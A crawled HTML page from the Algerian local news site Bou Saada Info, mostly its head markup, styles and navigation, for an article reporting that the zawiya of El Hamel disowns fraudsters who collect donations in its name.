

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bou-saada.info/archives/1775
body_size: 17013
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>الزاوية القاسمية بالهامل تتبرء من المحتالين | بوسعادة أنفو</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bou-saada.info/xmlrpc.php" />
<meta name="description" content="------------- الزاوية القاسمية بالهامل تتبرء من المحتالين ------- افادت مشيخة الزاوية القاسمية الرحمانية بالهامل في بيان لها صدر مؤخرا، ان اشخاص ينتحلون صفة وكلاء للزاوية ويزعمون بانهم مكلفون بجمع التبرعات و الزكوات وهم موجوزون منها لتعاطي الرقية الشرعية لطالما كان المحسنون ضحاية هؤلاء المحتالون عبر التراب الوطني ،و عليه تذكر&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.bou-saada.info/archives/1775">
<meta property="og:url" content="https://www.bou-saada.info/archives/1775">
<meta property="og:site_name" content="بوسعادة أنفو">
<meta property="og:locale" content="ar">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="اخبار الدوائر والبلديات">
<meta property="og:title" content="الزاوية القاسمية بالهامل تتبرء من المحتالين - بوسعادة أنفو">
<meta property="og:description" content="------------- الزاوية القاسمية بالهامل تتبرء من المحتالين ------- افادت مشيخة الزاوية القاسمية الرحمانية بالهامل في بيان لها صدر مؤخرا، ان اشخاص ينتحلون صفة وكلاء للزاوية ويزعمون بانهم مكلفون بجمع التبرعات و الزكوات وهم موجوزون منها لتعاطي الرقية الشرعية لطالما كان المحسنون ضحاية هؤلاء المحتالون عبر التراب الوطني ،و عليه تذكر&hellip;">
<meta property="og:image" content="https://www.bou-saada.info/wp-content/uploads/2015/10/12191763_969627779742597_1946932224259288395_n.jpg">
<meta property="og:image:secure_url" content="https://www.bou-saada.info/wp-content/uploads/2015/10/12191763_969627779742597_1946932224259288395_n.jpg">
<meta property="og:image:width" content="480">
<meta property="og:image:height" content="360">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="@https://twitter.com/bousaadainfo">
<meta name="twitter:title" content="الزاوية القاسمية بالهامل تتبرء من المحتالين - بوسعادة أنفو">
<meta name="twitter:description" content="------------- الزاوية القاسمية بالهامل تتبرء من المحتالين ------- افادت مشيخة الزاوية القاسمية الرحمانية بالهامل في بيان لها صدر مؤخرا، ان اشخاص ينتحلون صفة وكلاء للزاوية ويزعمون بانهم مكلفون بجمع التبرعات و الزكوات وهم موجوزون منها لتعاطي الرقية الشرعية لطالما كان المحسنون ضحاية هؤلاء المحتالون عبر التراب الوطني ،و عليه تذكر&hellip;">
<meta name="twitter:image" content="https://www.bou-saada.info/wp-content/uploads/2015/10/12191763_969627779742597_1946932224259288395_n.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="بوسعادة أنفو &laquo; الخلاصة" href="https://www.bou-saada.info/feed" />
<link rel="alternate" type="application/rss+xml" title="بوسعادة أنفو &laquo; خلاصة التعليقات" href="https://www.bou-saada.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="بوسعادة أنفو &laquo; الزاوية القاسمية بالهامل تتبرء من المحتالين خلاصة التعليقات" href="https://www.bou-saada.info/archives/1775/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bou-saada.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.bou-saada.info/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.bou-saada.info/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://www.bou-saada.info/wp-content/themes/jarida/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bou-saada.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bou-saada.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.bou-saada.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bou-saada.info/wp-json/wp/v2/posts/1775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bou-saada.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bou-saada.info/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.bou-saada.info/wp-content/themes/jarida/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.bou-saada.info/?p=1775' />
<link rel="alternate" type="application/json+oembed" href="https://www.bou-saada.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bou-saada.info%2Farchives%2F1775" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bou-saada.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bou-saada.info%2Farchives%2F1775&#038;format=xml" />
<link rel="shortcut icon" href="https://www.bou-saada.info/wp-content/uploads/2022/06/info.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.bou-saada.info/wp-content/themes/jarida/js/html5.js"></script>
<script src="https://www.bou-saada.info/wp-content/themes/jarida/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.bou-saada.info/wp-content/themes/jarida/css/ie8.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'إذهب إلى ...'};
	var tie = {"ajaxurl":"https://www.bou-saada.info/wp-admin/admin-ajax.php" , "your_rating":"تقييمك"};
	/* ]]> */
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-color: #1a041a !important; background-position: top center;
}
		#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale {
		background-color:#1589a6 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#1589a6 !important;}
	#main-nav,.top-nav {border-bottom-color: #1589a6;}
	.cat-box , .footer-bottom .container{border-top-color: #1589a6;}
::-moz-selection { background: #000000;}
::selection { background: #000000; }
.wrapper{background:#ffffff     ;}

body.single .post .entry a, body.page .post .entry a {
	color: #f5f5f5;	}


</style> 

		<style type="text/css" id="wp-custom-css">
			#main-nav {
    background: #ffffff;
    margin: 0 auto;
    min-height: 50px;
    border-bottom: 1px solid #00cdff;
    background-image: linear-gradient( 20deg,#116d83 0%,#009ac1 100%);
    border-radius: 30px;
    z-index: 12;
}
#main-nav ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover, #main-nav ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover, #main-nav ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover {
    /* background: #cd2122; */
    /* text-shadow: 0 1px 1px #b43300; */
    color: #FFF;
    height: 50px;
    line-height: 50px;
    border-left: 0 none !important;
    border-radius: 30px;
    background-image: linear-gradient( 20deg,#5daa9f 0%,#02313c 100%);
}
.header-content {
    padding: 25px 0;
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/kjkjkjjk.png) no-repeat top;
}
.widget-container li {
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/Sans-titre-6222222.png) no-repeat left 8px;
    padding: 0 0 5px 12px;
    line-height: 22px;
    overflow: hidden;
    background-image: linear-gradient( 20deg,#399bb4 0%,#f7f7f7 100%);
}


.header-content {
    padding: 25px 0;
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/kjkjkjjk.png) no-repeat top;
}

.top-nav {
    /* background: #2c2c2c; */
    border-bottom: 1px solid #04dfc0;
    height: 30px;
    color: #fff;
    z-index: 3;
    position: relative;
    /* background-image: linear-gradient( 67deg,#464646 0%,#626262 100%); */
    background-image: linear-gradient( 20deg,#5daa9f 0%,#02313c 100%);
}

.group_items-box, .group_items {
    height: 190px !important;
    /* width: 620px !important; */
    /* overflow: hidden; */
    padding: 50px 0;
    background: none repeat scroll 0 0 #eee;
    /* margin-bottom: 50px; */
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/Sans-titre-625252.png) no-repeat top;
}

.post-thumbnail, .footer-widget-container .post-thumbnail {
    margin: 0 0 0 4px;
    10px: ;
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/Sans-titre-6222222.png) no-repeat left 4px;
    background-image: linear-gradient( 274deg,#399bb4 0%,#f7f7f7 100%);
    padding: 0 0 5px 12px;
}		</style>
		</head>
<body id="top" class="rtl post-template-default single single-post postid-1775 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper full-site">
				<div class="top-nav fade-in animated1 head_brnews">
			<div class="container">
				<div class="search-block">
					<form method="get" id="searchform" action="https://www.bou-saada.info/">
						<button class="search-button" type="submit" value="بحث"></button>	
						<input type="text" id="s" name="s" value="أدخل كلمة البحث ..." onfocus="if (this.value == 'أدخل كلمة البحث ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'أدخل كلمة البحث ...';}"  />
					</form>
				</div><!-- .search-block /-->
						<div class="social-icons icon_flat">
		<a class="tooldown" title="Facebook" href="https://www.facebook.com/bousaada.info/" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="https://twitter.com/bousaadainfo" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="Youtube" href="https://www.youtube.com/c/%D9%85%D9%88%D9%82%D8%B9%D8%A8%D9%88%D8%B3%D8%B9%D8%A7%D8%AF%D8%A9%D8%A3%D9%86%D9%81%D9%88/videos" target="_blank"><i class="tieicon-youtube"></i></a>	</div>

				
					
	<div class="breaking-news">
		<span>اخر الاخبار</span>
				
					<ul>
							<li><a href="https://www.bou-saada.info/archives/33581" title="بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع">بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع</a></li>
							<li><a href="https://www.bou-saada.info/archives/33570" title="اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو">اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو</a></li>
							<li><a href="https://www.bou-saada.info/archives/33434" title="احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة">احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة</a></li>
							<li><a href="https://www.bou-saada.info/archives/33405" title="بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا">بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا</a></li>
							<li><a href="https://www.bou-saada.info/archives/33330" title="اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو">اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								createTicker(); 
							});
		</script>
	</div> <!-- .breaking-news -->				
			</div>
		</div><!-- .top-menu /-->
				

		<div class="container">	
		<header id="theme-header">
		<div class="header-content fade-in animated1">
			<div class="logo">
			<h2>								<a title="بوسعادة أنفو" href="https://www.bou-saada.info/">
					<img src="https://www.bou-saada.info/wp-content/uploads/2025/07/22.png" alt="بوسعادة أنفو" /><strong>بوسعادة أنفو موقع اخباري خاص بمدينة بوسعادة وما جاورها</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
		</div>	
									<nav id="main-nav" class="fade-in animated2 fixed-enabled">
				<div class="container">				
				<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-603" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://www.bou-saada.info/">الرئيسية</a></li>
<li id="menu-item-2543" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">بوسعادة</a></li>
<li id="menu-item-2549" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa">الاخبار</a>
<ul class="sub-menu">
	<li id="menu-item-33472" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a">الموقع الالكتروني</a></li>
	<li id="menu-item-17332" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%ac%d9%84%d8%a9">الاخبار المتنوعة</a></li>
